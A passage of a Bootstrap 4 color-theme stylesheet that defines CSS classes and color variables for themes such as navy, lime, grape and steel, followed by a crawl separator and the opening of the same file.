  background-color: var(--maroon);
  border-color: var(--maroon-dark);
}
/********************************************/

/* navy CSS */
.bg-navy {
    background-color: var(--navy);
}
.text-navy {
    color: var(--navy);
}
.border-navy {
    border-color: var(--navy);
}
.bg-navy-light {
    background-color: var(--navy-light);
}
.text-navy-light {
    color: var(--navy-light);
}
.border-navy-light {
    border-color: var(--navy-light);
}
.bg-navy-dark {
    background-color: var(--navy-dark);
}
.text-navy-dark {
    color: var(--navy-dark);
}
.border-navy-dark {
    border-color: var(--navy-dark);
}
.btn-navy {
	color: var(--white);
    background-color: var(--navy);
    border-color: var(--navy);
}
.btn-navy:hover {
  color: var(--white);
  background-color: var(--navy-dark);
  border-color: var(--navy);
}
.btn-navy:focus, .btn-navy.focus {
  box-shadow: 0 0 0 0.2rem var(--navy-light);
}
.btn-navy.disabled, .btn-navy:disabled {
  color: var(--white);
  background-color: var(--navy-light);
  border-color: var(--navy-light);
}
.btn-navy:not(:disabled):not(.disabled):active, .btn-navy:not(:disabled):not(.disabled).active,
.show > .btn-navy.dropdown-toggle {
  color: var(--white);
  background-color: var(--navy-dark);
  border-color: var(--navy);
}
.btn-navy:not(:disabled):not(.disabled):active:focus, .btn-navy:not(:disabled):not(.disabled).active:focus,
.show > .btn-navy.dropdown-toggle:focus {
  box-shadow: 0 0 0 0.2rem var(--navy-light);
}
.btn-outline-navy {
	color: var(--navy);
    background-color: transparent;
    background-image: none;
    border-color: var(--navy);
}
.btn-outline-navy:hover {
  color: #fff;
  background-color: var(--navy);
  border-color: var(--navy);
}
.btn-outline-navy:focus, .btn-outline-navy.focus {
  box-shadow: 0 0 0 0.2rem var(--navy-light);
}
.btn-outline-navy.disabled, .btn-outline-navy:disabled {
  color: var(--navy-light);
  background-color: transparent;
}
.btn-outline-navy:not(:disabled):not(.disabled):active, .btn-outline-navy:not(:disabled):not(.disabled).active,
.show > .btn-outline-navy.dropdown-toggle {
  color: #fff;
  background-color: var(--navy);
  border-color: var(--navy);
}
.btn-outline-navy:not(:disabled):not(.disabled):active:focus, .btn-outline-navy:not(:disabled):not(.disabled).active:focus,
.show > .btn-outline-navy.dropdown-toggle:focus {
  box-shadow: 0 0 0 0.2rem var(--navy-light);
}
.table-navy,
.table-navy > th,
.table-navy > td {
  color: var(--navy-dark);
  background-color: var(--navy-light);
}
.table-hover .table-navy:hover {
  background-color: var(--navy);
}
.table-hover .table-navy:hover > td,
.table-hover .table-navy:hover > th {
  background-color: var(--navy);
}
.table .thead-navy th {
  color: var(--white);
  background-color: var(--navy-dark);
  border-color: var(--navy);
}
.badge-navy {
  color: var(--white);
  background-color: var(--navy);
}
.alert-navy {
  color: var(--navy-dark);
  background-color: var(--navy-light);
  border-color: var(--navy);
}
.alert-navy hr {
  border-top-color: var(--navy-dark);
}
.alert-navy .alert-link {
  color: var(--navy-dark);
}
.list-group-item-navy {
  color: var(--navy);
  background-color: var(--navy-light);
}
.list-group-item-navy.list-group-item-action:hover, .list-group-item-navy.list-group-item-action:focus {
  color: var(--white);
  background-color: var(--navy);
}
.list-group-item-navy.list-group-item-action.active {
  color: var(--white);
  background-color: var(--navy);
  border-color: var(--navy-dark);
}
/********************************************/

/* yellow CSS */
.bg-yellow {
    background-color: var(--yellow);
}
.text-yellow {
    color: var(--yellow);
}
.border-yellow {
    border-color: var(--yellow);
}
.bg-yellow-light {
    background-color: var(--yellow-light);
}
.text-yellow-light {
    color: var(--yellow-light);
}
.border-yellow-light {
    border-color: var(--yellow-light);
}
.bg-yellow-dark {
    background-color: var(--yellow-dark);
}
.text-yellow-dark {
    color: var(--yellow-dark);
}
.border-yellow-dark {
    border-color: var(--yellow-dark);
}
.btn-yellow {
	color: var(--yellow-dark);
    background-color: var(--yellow);
    border-color: var(--yellow);
}
.btn-yellow:hover {
  color: var(--white);
  background-color: var(--yellow-dark);
  border-color: var(--yellow);
}
.btn-yellow:focus, .btn-yellow.focus {
  box-shadow: 0 0 0 0.2rem var(--yellow-light);
}
.btn-yellow.disabled, .btn-yellow:disabled {
  color: var(--white);
  background-color: var(--yellow-light);
  border-color: var(--yellow-light);
}
.btn-yellow:not(:disabled):not(.disabled):active, .btn-yellow:not(:disabled):not(.disabled).active,
.show > .btn-yellow.dropdown-toggle {
  color: var(--white);
  background-color: var(--yellow-dark);
  border-color: var(--yellow);
}
.btn-yellow:not(:disabled):not(.disabled):active:focus, .btn-yellow:not(:disabled):not(.disabled).active:focus,
.show > .btn-yellow.dropdown-toggle:focus {
  box-shadow: 0 0 0 0.2rem var(--yellow-light);
}
.btn-outline-yellow {
	color: var(--yellow-dark);
    background-color: transparent;
    background-image: none;
    border-color: var(--yellow);
}
.btn-outline-yellow:hover {
  color: var(--yellow-dark);
  background-color: var(--yellow);
  border-color: var(--yellow);
}
.btn-outline-yellow:focus, .btn-outline-yellow.focus {
  box-shadow: 0 0 0 0.2rem var(--yellow-light);
}
.btn-outline-yellow.disabled, .btn-outline-yellow:disabled {
  color: var(--yellow-light);
  background-color: transparent;
}
.btn-outline-yellow:not(:disabled):not(.disabled):active, .btn-outline-yellow:not(:disabled):not(.disabled).active,
.show > .btn-outline-yellow.dropdown-toggle {
  color: #fff;
  background-color: var(--yellow);
  border-color: var(--yellow);
}
.btn-outline-yellow:not(:disabled):not(.disabled):active:focus, .btn-outline-yellow:not(:disabled):not(.disabled).active:focus,
.show > .btn-outline-yellow.dropdown-toggle:focus {
  box-shadow: 0 0 0 0.2rem var(--yellow-light);
}
.table-yellow,
.table-yellow > th,
.table-yellow > td {
  color: var(--yellow-dark);
  background-color: var(--yellow-light);
}
.table-hover .table-yellow:hover {
  background-color: var(--yellow);
}
.table-hover .table-yellow:hover > td,
.table-hover .table-yellow:hover > th {
  background-color: var(--yellow);
}
.table .thead-yellow th {
  color: var(--white);
  background-color: var(--yellow-dark);
  border-color: var(--yellow);
}
.badge-yellow {
  color: var(--white);
  background-color: var(--yellow);
}
.alert-yellow {
  color: var(--yellow-dark);
  background-color: var(--yellow-light);
  border-color: var(--yellow);
}
.alert-yellow hr {
  border-top-color: var(--yellow-dark);
}
.alert-yellow .alert-link {
  color: var(--yellow-dark);
}
.list-group-item-yellow {
  color: var(--yellow-dark);
  background-color: var(--yellow-light);
}
.list-group-item-yellow.list-group-item-action:hover, .list-group-item-yellow.list-group-item-action:focus {
  color: var(--yellow-dark);
  background-color: var(--yellow);
}
.list-group-item-yellow.list-group-item-action.active {
  color: var(--yellow-dark);
  background-color: var(--yellow);
  border-color: var(--yellow-dark);
}
/********************************************/

/* lime CSS */
.bg-lime {
    background-color: var(--lime);
}
.text-lime {
    color: var(--lime);
}
.border-lime {
    border-color: var(--lime);
}
.bg-lime-light {
    background-color: var(--lime-light);
}
.text-lime-light {
    color: var(--lime-light);
}
.border-lime-light {
    border-color: var(--lime-light);
}
.bg-lime-dark {
    background-color: var(--lime-dark);
}
.text-lime-dark {
    color: var(--lime-dark);
}
.border-lime-dark {
    border-color: var(--lime-dark);
}
.btn-lime {
	color: var(--white);
    background-color: var(--lime);
    border-color: var(--lime);
}
.btn-lime:hover {
  color: var(--white);
  background-color: var(--lime-dark);
  border-color: var(--lime);
}
.btn-lime:focus, .btn-lime.focus {
  box-shadow: 0 0 0 0.2rem var(--lime-light);
}
.btn-lime.disabled, .btn-lime:disabled {
  color: var(--white);
  background-color: var(--lime-light);
  border-color: var(--lime-light);
}
.btn-lime:not(:disabled):not(.disabled):active, .btn-lime:not(:disabled):not(.disabled).active,
.show > .btn-lime.dropdown-toggle {
  color: var(--white);
  background-color: var(--lime-dark);
  border-color: var(--lime);
}
.btn-lime:not(:disabled):not(.disabled):active:focus, .btn-lime:not(:disabled):not(.disabled).active:focus,
.show > .btn-lime.dropdown-toggle:focus {
  box-shadow: 0 0 0 0.2rem var(--lime-light);
}
.btn-outline-lime {
	color: var(--lime);
    background-color: transparent;
    background-image: none;
    border-color: var(--lime);
}
.btn-outline-lime:hover {
  color: #fff;
  background-color: var(--lime);
  border-color: var(--lime);
}
.btn-outline-lime:focus, .btn-outline-lime.focus {
  box-shadow: 0 0 0 0.2rem var(--lime-light);
}
.btn-outline-lime.disabled, .btn-outline-lime:disabled {
  color: var(--lime-light);
  background-color: transparent;
}
.btn-outline-lime:not(:disabled):not(.disabled):active, .btn-outline-lime:not(:disabled):not(.disabled).active,
.show > .btn-outline-lime.dropdown-toggle {
  color: #fff;
  background-color: var(--lime);
  border-color: var(--lime);
}
.btn-outline-lime:not(:disabled):not(.disabled):active:focus, .btn-outline-lime:not(:disabled):not(.disabled).active:focus,
.show > .btn-outline-lime.dropdown-toggle:focus {
  box-shadow: 0 0 0 0.2rem var(--lime-light);
}
.table-lime,
.table-lime > th,
.table-lime > td {
  color: var(--lime-dark);
  background-color: var(--lime-light);
}
.table-hover .table-lime:hover {
  background-color: var(--lime);
}
.table-hover .table-lime:hover > td,
.table-hover .table-lime:hover > th {
  background-color: var(--lime);
}
.table .thead-lime th {
  color: var(--white);
  background-color: var(--lime-dark);
  border-color: var(--lime);
}
.badge-lime {
  color: var(--white);
  background-color: var(--lime);
}
.alert-lime {
  color: var(--lime-dark);
  background-color: var(--lime-light);
  border-color: var(--lime);
}
.alert-lime hr {
  border-top-color: var(--lime-dark);
}
.alert-lime .alert-link {
  color: var(--lime-dark);
}
.list-group-item-lime {
  color: var(--lime-dark);
  background-color: var(--lime-light);
}
.list-group-item-lime.list-group-item-action:hover, .list-group-item-lime.list-group-item-action:focus {
  color: var(--white);
  background-color: var(--lime);
}
.list-group-item-lime.list-group-item-action.active {
  color: var(--white);
  background-color: var(--lime);
  border-color: var(--lime-dark);
}
/********************************************/

/* gray CSS */
.bg-gray {
    background-color: var(--gray);
}
.text-gray {
    color: var(--gray);
}
.border-gray {
    border-color: var(--gray);
}
.bg-gray-light {
    background-color: var(--gray-light);
}
.text-gray-light {
    color: var(--gray-light);
}
.border-gray-light {
    border-color: var(--gray-light);
}
.bg-gray-dark {
    background-color: var(--gray-dark);
}
.text-gray-dark {
    color: var(--gray-dark);
}
.border-gray-dark {
    border-color: var(--gray-dark);
}
.btn-gray {
	color: var(--white);
    background-color: var(--gray);
    border-color: var(--gray);
}
.btn-gray:hover {
  color: var(--white);
  background-color: var(--gray-dark);
  border-color: var(--gray);
}
.btn-gray:focus, .btn-gray.focus {
  box-shadow: 0 0 0 0.2rem var(--gray-light);
}
.btn-gray.disabled, .btn-gray:disabled {
  color: var(--white);
  background-color: var(--gray-light);
  border-color: var(--gray-light);
}
.btn-gray:not(:disabled):not(.disabled):active, .btn-gray:not(:disabled):not(.disabled).active,
.show > .btn-gray.dropdown-toggle {
  color: var(--white);
  background-color: var(--gray-dark);
  border-color: var(--gray);
}
.btn-gray:not(:disabled):not(.disabled):active:focus, .btn-gray:not(:disabled):not(.disabled).active:focus,
.show > .btn-gray.dropdown-toggle:focus {
  box-shadow: 0 0 0 0.2rem var(--gray-light);
}
.btn-outline-gray {
	color: var(--gray);
    background-color: transparent;
    background-image: none;
    border-color: var(--gray);
}
.btn-outline-gray:hover {
  color: #fff;
  background-color: var(--gray);
  border-color: var(--gray);
}
.btn-outline-gray:focus, .btn-outline-gray.focus {
  box-shadow: 0 0 0 0.2rem var(--gray-light);
}
.btn-outline-gray.disabled, .btn-outline-gray:disabled {
  color: var(--gray-light);
  background-color: transparent;
}
.btn-outline-gray:not(:disabled):not(.disabled):active, .btn-outline-gray:not(:disabled):not(.disabled).active,
.show > .btn-outline-gray.dropdown-toggle {
  color: #fff;
  background-color: var(--gray);
  border-color: var(--gray);
}
.btn-outline-gray:not(:disabled):not(.disabled):active:focus, .btn-outline-gray:not(:disabled):not(.disabled).active:focus,
.show > .btn-outline-gray.dropdown-toggle:focus {
  box-shadow: 0 0 0 0.2rem var(--gray-light);
}
.table-gray,
.table-gray > th,
.table-gray > td {
  color: var(--gray-dark);
  background-color: var(--gray-light);
}
.table-hover .table-gray:hover {
  background-color: var(--gray);
}
.table-hover .table-gray:hover > td,
.table-hover .table-gray:hover > th {
  background-color: var(--gray);
}
.table .thead-gray th {
  color: var(--white);
  background-color: var(--gray-dark);
  border-color: var(--gray);
}
.badge-gray {
  color: var(--white);
  background-color: var(--gray);
}
.alert-gray {
  color: var(--gray-dark);
  background-color: var(--gray-light);
  border-color: var(--gray);
}
.alert-gray hr {
  border-top-color: var(--gray-dark);
}
.alert-gray .alert-link {
  color: var(--gray-dark);
}
.list-group-item-gray {
  color: var(--gray);
  background-color: var(--gray-light);
}
.list-group-item-gray.list-group-item-action:hover, .list-group-item-gray.list-group-item-action:focus {
  color: var(--white);
  background-color: var(--gray);
}
.list-group-item-gray.list-group-item-action.active {
  color: var(--white);
  background-color: var(--gray);
  border-color: var(--gray-dark);
}
/********************************************/

/* brown CSS */
.bg-brown {
    background-color: var(--brown);
}
.text-brown {
    color: var(--brown);
}
.border-brown {
    border-color: var(--brown);
}
.bg-brown-light {
    background-color: var(--brown-light);
}
.text-brown-light {
    color: var(--brown-light);
}
.border-brown-light {
    border-color: var(--brown-light);
}
.bg-brown-dark {
    background-color: var(--brown-dark);
}
.text-brown-dark {
    color: var(--brown-dark);
}
.border-brown-dark {
    border-color: var(--brown-dark);
}
.btn-brown {
	color: var(--white);
    background-color: var(--brown);
    border-color: var(--brown);
}
.btn-brown:hover {
  color: var(--white);
  background-color: var(--brown-dark);
  border-color: var(--brown);
}
.btn-brown:focus, .btn-brown.focus {
  box-shadow: 0 0 0 0.2rem var(--brown-light);
}
.btn-brown.disabled, .btn-brown:disabled {
  color: var(--white);
  background-color: var(--brown-light);
  border-color: var(--brown-light);
}
.btn-brown:not(:disabled):not(.disabled):active, .btn-brown:not(:disabled):not(.disabled).active,
.show > .btn-brown.dropdown-toggle {
  color: var(--white);
  background-color: var(--brown-dark);
  border-color: var(--brown);
}
.btn-brown:not(:disabled):not(.disabled):active:focus, .btn-brown:not(:disabled):not(.disabled).active:focus,
.show > .btn-brown.dropdown-toggle:focus {
  box-shadow: 0 0 0 0.2rem var(--brown-light);
}
.btn-outline-brown {
	color: var(--brown);
    background-color: transparent;
    background-image: none;
    border-color: var(--brown);
}
.btn-outline-brown:hover {
  color: #fff;
  background-color: var(--brown);
  border-color: var(--brown);
}
.btn-outline-brown:focus, .btn-outline-brown.focus {
  box-shadow: 0 0 0 0.2rem var(--brown-light);
}
.btn-outline-brown.disabled, .btn-outline-brown:disabled {
  color: var(--brown-light);
  background-color: transparent;
}
.btn-outline-brown:not(:disabled):not(.disabled):active, .btn-outline-brown:not(:disabled):not(.disabled).active,
.show > .btn-outline-brown.dropdown-toggle {
  color: #fff;
  background-color: var(--brown);
  border-color: var(--brown);
}
.btn-outline-brown:not(:disabled):not(.disabled):active:focus, .btn-outline-brown:not(:disabled):not(.disabled).active:focus,
.show > .btn-outline-brown.dropdown-toggle:focus {
  box-shadow: 0 0 0 0.2rem var(--brown-light);
}
.table-brown,
.table-brown > th,
.table-brown > td {
  color: var(--brown-dark);
  background-color: var(--brown-light);
}
.table-hover .table-brown:hover {
  background-color: var(--brown);
}
.table-hover .table-brown:hover > td,
.table-hover .table-brown:hover > th {
  background-color: var(--brown);
}
.table .thead-brown th {
  color: var(--white);
  background-color: var(--brown-dark);
  border-color: var(--brown);
}
.badge-brown {
  color: var(--white);
  background-color: var(--brown);
}
.alert-brown {
  color: var(--brown-dark);
  background-color: var(--brown-light);
  border-color: var(--brown);
}
.alert-brown hr {
  border-top-color: var(--brown-dark);
}
.alert-brown .alert-link {
  color: var(--brown-dark);
}
.list-group-item-brown {
  color: var(--brown);
  background-color: var(--brown-light);
}
.list-group-item-brown.list-group-item-action:hover, .list-group-item-brown.list-group-item-action:focus {
  color: var(--white);
  background-color: var(--brown);
}
.list-group-item-brown.list-group-item-action.active {
  color: var(--white);
  background-color: var(--brown);
  border-color: var(--brown-dark);
}
/********************************************/

/* grape CSS */
.bg-grape {
    background-color: var(--grape);
}
.text-grape {
    color: var(--grape);
}
.border-grape {
    border-color: var(--grape);
}
.bg-grape-light {
    background-color: var(--grape-light);
}
.text-grape-light {
    color: var(--grape-light);
}
.border-grape-light {
    border-color: var(--grape-light);
}
.bg-grape-dark {
    background-color: var(--grape-dark);
}
.text-grape-dark {
    color: var(--grape-dark);
}
.border-grape-dark {
    border-color: var(--grape-dark);
}
.btn-grape {
	color: var(--white);
    background-color: var(--grape);
    border-color: var(--grape);
}
.btn-grape:hover {
  color: var(--white);
  background-color: var(--grape-dark);
  border-color: var(--grape);
}
.btn-grape:focus, .btn-grape.focus {
  box-shadow: 0 0 0 0.2rem var(--grape-light);
}
.btn-grape.disabled, .btn-grape:disabled {
  color: var(--white);
  background-color: var(--grape-light);
  border-color: var(--grape-light);
}
.btn-grape:not(:disabled):not(.disabled):active, .btn-grape:not(:disabled):not(.disabled).active,
.show > .btn-grape.dropdown-toggle {
  color: var(--white);
  background-color: var(--grape-dark);
  border-color: var(--grape);
}
.btn-grape:not(:disabled):not(.disabled):active:focus, .btn-grape:not(:disabled):not(.disabled).active:focus,
.show > .btn-grape.dropdown-toggle:focus {
  box-shadow: 0 0 0 0.2rem var(--grape-light);
}
.btn-outline-grape {
	color: var(--grape);
    background-color: transparent;
    background-image: none;
    border-color: var(--grape);
}
.btn-outline-grape:hover {
  color: #fff;
  background-color: var(--grape);
  border-color: var(--grape);
}
.btn-outline-grape:focus, .btn-outline-grape.focus {
  box-shadow: 0 0 0 0.2rem var(--grape-light);
}
.btn-outline-grape.disabled, .btn-outline-grape:disabled {
  color: var(--grape-light);
  background-color: transparent;
}
.btn-outline-grape:not(:disabled):not(.disabled):active, .btn-outline-grape:not(:disabled):not(.disabled).active,
.show > .btn-outline-grape.dropdown-toggle {
  color: #fff;
  background-color: var(--grape);
  border-color: var(--grape);
}
.btn-outline-grape:not(:disabled):not(.disabled):active:focus, .btn-outline-grape:not(:disabled):not(.disabled).active:focus,
.show > .btn-outline-grape.dropdown-toggle:focus {
  box-shadow: 0 0 0 0.2rem var(--grape-light);
}
.table-grape,
.table-grape > th,
.table-grape > td {
  color: var(--grape-dark);
  background-color: var(--grape-light);
}
.table-hover .table-grape:hover {
  background-color: var(--grape);
}
.table-hover .table-grape:hover > td,
.table-hover .table-grape:hover > th {
  background-color: var(--grape);
}
.table .thead-grape th {
  color: var(--white);
  background-color: var(--grape-dark);
  border-color: var(--grape);
}
.badge-grape {
  color: var(--white);
  background-color: var(--grape);
}
.alert-grape {
  color: var(--grape-dark);
  background-color: var(--grape-light);
  border-color: var(--grape);
}
.alert-grape hr {
  border-top-color: var(--grape-dark);
}
.alert-grape .alert-link {
  color: var(--grape-dark);
}
.list-group-item-grape {
  color: var(--grape);
  background-color: var(--grape-light);
}
.list-group-item-grape.list-group-item-action:hover, .list-group-item-grape.list-group-item-action:focus {
  color: var(--white);
  background-color: var(--grape);
}
.list-group-item-grape.list-group-item-action.active {
  color: var(--white);
  background-color: var(--grape);
  border-color: var(--grape-dark);
}
/********************************************/

/* vermillion CSS */
.bg-vermillion {
    background-color: var(--vermillion);
}
.text-vermillion {
    color: var(--vermillion);
}
.border-vermillion {
    border-color: var(--vermillion);
}
.bg-vermillion-light {
    background-color: var(--vermillion-light);
}
.text-vermillion-light {
    color: var(--vermillion-light);
}
.border-vermillion-light {
    border-color: var(--vermillion-light);
}
.bg-vermillion-dark {
    background-color: var(--vermillion-dark);
}
.text-vermillion-dark {
    color: var(--vermillion-dark);
}
.border-vermillion-dark {
    border-color: var(--vermillion-dark);
}
.btn-vermillion {
	color: var(--white);
    background-color: var(--vermillion);
    border-color: var(--vermillion);
}
.btn-vermillion:hover {
  color: var(--white);
  background-color: var(--vermillion-dark);
  border-color: var(--vermillion);
}
.btn-vermillion:focus, .btn-vermillion.focus {
  box-shadow: 0 0 0 0.2rem var(--vermillion-light);
}
.btn-vermillion.disabled, .btn-vermillion:disabled {
  color: var(--white);
  background-color: var(--vermillion-light);
  border-color: var(--vermillion-light);
}
.btn-vermillion:not(:disabled):not(.disabled):active, .btn-vermillion:not(:disabled):not(.disabled).active,
.show > .btn-vermillion.dropdown-toggle {
  color: var(--white);
  background-color: var(--vermillion-dark);
  border-color: var(--vermillion);
}
.btn-vermillion:not(:disabled):not(.disabled):active:focus, .btn-vermillion:not(:disabled):not(.disabled).active:focus,
.show > .btn-vermillion.dropdown-toggle:focus {
  box-shadow: 0 0 0 0.2rem var(--vermillion-light);
}
.btn-outline-vermillion {
	color: var(--vermillion);
    background-color: transparent;
    background-image: none;
    border-color: var(--vermillion);
}
.btn-outline-vermillion:hover {
  color: #fff;
  background-color: var(--vermillion);
  border-color: var(--vermillion);
}
.btn-outline-vermillion:focus, .btn-outline-vermillion.focus {
  box-shadow: 0 0 0 0.2rem var(--vermillion-light);
}
.btn-outline-vermillion.disabled, .btn-outline-vermillion:disabled {
  color: var(--vermillion-light);
  background-color: transparent;
}
.btn-outline-vermillion:not(:disabled):not(.disabled):active, .btn-outline-vermillion:not(:disabled):not(.disabled).active,
.show > .btn-outline-vermillion.dropdown-toggle {
  color: #fff;
  background-color: var(--vermillion);
  border-color: var(--vermillion);
}
.btn-outline-vermillion:not(:disabled):not(.disabled):active:focus, .btn-outline-vermillion:not(:disabled):not(.disabled).active:focus,
.show > .btn-outline-vermillion.dropdown-toggle:focus {
  box-shadow: 0 0 0 0.2rem var(--vermillion-light);
}
.table-vermillion,
.table-vermillion > th,
.table-vermillion > td {
  color: var(--vermillion-dark);
  background-color: var(--vermillion-light);
}
.table-hover .table-vermillion:hover {
  background-color: var(--vermillion);
}
.table-hover .table-vermillion:hover > td,
.table-hover .table-vermillion:hover > th {
  background-color: var(--vermillion);
}
.table .thead-vermillion th {
  color: var(--white);
  background-color: var(--vermillion-dark);
  border-color: var(--vermillion);
}
.badge-vermillion {
  color: var(--white);
  background-color: var(--vermillion);
}
.alert-vermillion {
  color: var(--vermillion-dark);
  background-color: var(--vermillion-light);
  border-color: var(--vermillion);
}
.alert-vermillion hr {
  border-top-color: var(--vermillion-dark);
}
.alert-vermillion .alert-link {
  color: var(--vermillion-dark);
}
.list-group-item-vermillion {
  color: var(--vermillion);
  background-color: var(--vermillion-light);
}
.list-group-item-vermillion.list-group-item-action:hover, .list-group-item-vermillion.list-group-item-action:focus {
  color: var(--white);
  background-color: var(--vermillion);
}
.list-group-item-vermillion.list-group-item-action.active {
  color: var(--white);
  background-color: var(--vermillion);
  border-color: var(--vermillion-dark);
}
/********************************************/

/* steel CSS */
.bg-steel {
    background-color: var(--steel);
}
.text-steel {
    color: var(--steel);
}
.border-steel {
    border-color: var(--steel);
}
.bg-steel-light {
    background-color: var(--steel-light);
}
.text-steel-light {
    color: var(--steel-light);
}
.border-steel-light {
    border-color: var(--steel-light);
}
.bg-steel-dark {
    background-color: var(--steel-dark);
}
.text-steel-dark {
    color: var(--steel-dark);
}
.border-steel-dark {
    border-color: var(--steel-dark);
}
.btn-steel {
	color: var(--white);
    background-color: var(--steel);
    border-color: var(--steel);
}
.btn-steel:hover {
  color: var(--white);
  background-color: var(--steel-dark);
  border-color: var(--steel);
}
.btn-steel:focus, .btn-steel.focus {
  box-shadow: 0 0 0 0.2rem var(--steel-light);
}
.btn-steel.disabled, .btn-steel:disabled {
  color: var(--white);
  background-color: var(--steel-light);
  border-color: var(--steel-light);
}
.btn-steel:not(:disabled):not(.disabled):active, .btn-steel:not(:disabled):not(.disabled).active,
.show > .btn-steel.dropdown-toggle {
  color: var(--white);
  background-color: var(--steel-dark);
  border-color: var(--steel);
}
.btn-steel:not(:disabled):not(.disabled):active:focus, .btn-steel:not(:disabled):not(.disabled).active:focus,
.show > .btn-steel.dropdown-toggle:focus {
  box-shadow: 0 0 0 0.2rem var(--steel-light);
}
.btn-outline-steel {
	color: var(--steel);
    background-color: transparent;
    background-image: none;
    border-color: var(--steel);
}
.btn-outline-steel:hover {
  color: #fff;
  background-color: var(--steel);
  border-color: var(--steel);
}
.btn-outline-steel:focus, .btn-outline-steel.focus {
  box-shadow: 0 0 0 0.2rem var(--steel-light);
}
.btn-outline-steel.disabled, .btn-outline-steel:disabled {
  color: var(--steel-light);
  background-color: transparent;
}
.btn-outline-steel:not(:disabled):not(.disabled):active, .btn-outline-steel:not(:disabled):not(.disabled).active,
.show > .btn-outline-steel.dropdown-toggle {
  color: #fff;
  background-color: var(--steel);
  border-color: var(--steel);
}
.btn-outline-steel:not(:disabled):not(.disabled):active:focus, .btn-outline-steel:not(:disabled):not(.disabled).active:focus,
.show > .btn-outline-steel.dropdown-toggle:focus {
  box-shadow: 0 0 0 0.2rem var(--steel-light);
}
.table-steel,
.table-steel > th,
.table-steel > td {
  color: var(--steel-dark);
  background-color: var(--steel-light);
}
.table-hover .table-steel:hover {
  background-color: var(--steel);
}
.table-hover .table-steel:hover > td,
.table-hover .table-steel:hover > th {
  background-color: var(--steel);
}
.table .thead-steel th {
  color: var(--white);
  background-color: var(--steel-dark);
  border-color: var(--steel);
}
.badge-steel {
  color: var(--white);
  background-color: var(--steel);
}
.alert-steel {
  color: var(--steel-dark);
  background-color: var(--steel-light);
  border-color: var(--steel);
}
.alert-steel hr {
  border-top-color: var(--steel-dark);
}
.alert-steel .alert-link {
  color: var(--steel-dark);
}
.list-group-item-steel {
  color: var(--steel);
  background-color: var(--steel-light);
}
.list-group-item-steel.list-group-item-action:hover, .list-group-item-steel.list-group-item-action:focus {
  color: var(--white);
  background-color: var(--steel);
}
.list-group-item-steel.list-group-item-action.active {
  color: var(--white);
  background-color: var(--steel);
  border-color: var(--steel-dark);
}
/********************************************/

/* green CSS */
.bg-green {
    background-color: var(--green);
}
.text-green {
    color: var(--green);
}
.border-green {
    border-color: var(--green);
}
.bg-green-light {
    background-color: var(--green-light);
}
.text-green-light {
    color: var(--green-light);
}
.border-green-light {
    border-color: var(--green-light);
}
.bg-green-dark {
    background-color: var(--green-dark);
}
.text-green-dark {
    color: var(--green-dark);
}
.border-green-dark {
    border-color: var(--green-dark);
}
.btn-green {
	color: var(--white);
    background-color: var(--green);
    border-color: var(--green);
}
.btn-green:hover {
  color: var(--white);
  background-color: var(--green-dark);
  border-color: var(--green);
}
.btn-green:focus, .btn-green.focus {
  box-shadow: 0 0 0 0.2rem var(--green-light);
}
.btn-green.disabled, .btn-green:disabled {
  color: var(--white);
  background-color: var(--green-light);
  border-color: var(--green-light);
}
.btn-green:not(:disabled):not(.disabled):active, .btn-green:not(:disabled):not(.disabled).active,
.show > .btn-green.dropdown-toggle {
  color: var(--white);
  background-color: var(--green-dark);
  border-color: var(--green);
}
.btn-green:not(:disabled):not(.disabled):active:focus, .btn-green:not(:disabled):not(.disabled).active:focus,
.show > .btn-green.dropdown-toggle:focus {
  box-shadow: 0 0 0 0.2rem var(--green-light);
}
.btn-outline-green {
	color: var(--green);
    background-color: transparent;
    background-image: none;
    border-color: var(--green);
}
.btn-outline-green:hover {
  color: #fff;
  background-color: var(--green);
  border-color: var(--green);
}
.btn-outline-green:focus, .btn-outline-green.focus {
  box-shadow: 0 0 0 0.2rem var(--green-light);
}
.btn-outline-green.disabled, .btn-outline-green:disabled {
  color: var(--green-light);
  background-color: transparent;
}
.btn-outline-green:not(:disabled):not(.disabled):active, .btn-outline-green:not(:disabled):not(.disabled).active,
.show > .btn-outline-green.dropdown-toggle {
  color: #fff;
  background-color: var(--green);
  border-color: var(--green);
}
.btn-outline-green:not(:disabled):not(.disabled):active:focus, .btn-outline-green:not(:disabled):not(.disabled).active:focus,
.show > .btn-outline-green.dropdown-toggle:focus {
  box-shadow: 0 0 0 0.2rem var(--green-light);
}
.table-green,
.table-green > th,
.table-green > td {
  color: var(--green-dark);
  background-color: var(--green-light);
}
.table-hover .table-green:hover {
  background-color: var(--green);
}
.table-hover .table-green:hover > td,
.table-hover .table-green:hover > th {
  background-color: var(--green);
}
.table .thead-green th {
  color: var(--white);
  background-color: var(--green-dark);
  border-color: var(--green);
}
.badge-green {
  color: var(--white);
  background-color: var(--green);
}
.alert-green {
  color: var(--green-dark);
  background-color: var(--green-light);
  border-color: var(--green);
}
.alert-green hr {
  border-top-color: var(--green-dark);
}
.alert-green .alert-link {
  color: var(--green-dark);
}
.list-group-item-green {
  color: var(--green);
  background-color: var(--green-light);
}
.list-group-item-green.list-group-item-action:hover, .list-group-item-green.list-group-item-action:focus {
  color: var(--white);
  background-color: var(--green);
}
.list-group-item-green.list-group-item-action.active {
  color: var(--white);
  background-color: var(--green);
  border-color: var(--green-dark);
}
/********************************************/

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.ibbs.pro/static/bootstrap-colors-themes.css
body_size: 4394
content:
/* Created by Robert Gaum using Bootstrap 4 */
/* Simply paste this CSS file into your project, and link to it as normal, or link to the CDN */
/* CDN: */
/* Bootstrap: https://getbootstrap.com/ */

:root {
/***Colors***/
/* Build-in BS colors*/
/*Light*/
	--primary: #007bff;
	--secondary: #6c757d;
	--success: #28a745;
	--danger: #dc3545;
	--warning: #ffc107;
	--info: #17a2b8;
	--light: #f8f9fa;
	--dark: #343a40;
/*********************/
	
/*White*/
	--white: #ffffff;
	
/*Black*/
	--black: #000000;
	
/*Indigo*/
    --indigo: #4b0082; 
	--indigo-light: #ca80ff;
	--indigo-dark: #1e0033;
	
/*Teal*/
    --teal: #1fc794; 
	--teal-light: #e9fcf6;
	--teal-dark: #158463;

/*Orange*/
    --orange: #ff6600; 
	--orange-light: #ffd1b3;
	--orange-dark: #b34700;

/*Pink*/
    --pink: #ff33cc; 
	--pink-light: #ffccf2;
	--pink-dark: #e600ac;

/*Maroon*/
    --maroon: #800000; 
	--maroon-light: #ff8080;
	--maroon-dark: #330000;

/*Navy*/
    --navy: #000066; 
	--navy-light: #6666ff;
	--navy-dark: #00001a;

/*Yellow*/
    --yellow: #ffff00; 
	--yellow-light: #ffffb3;
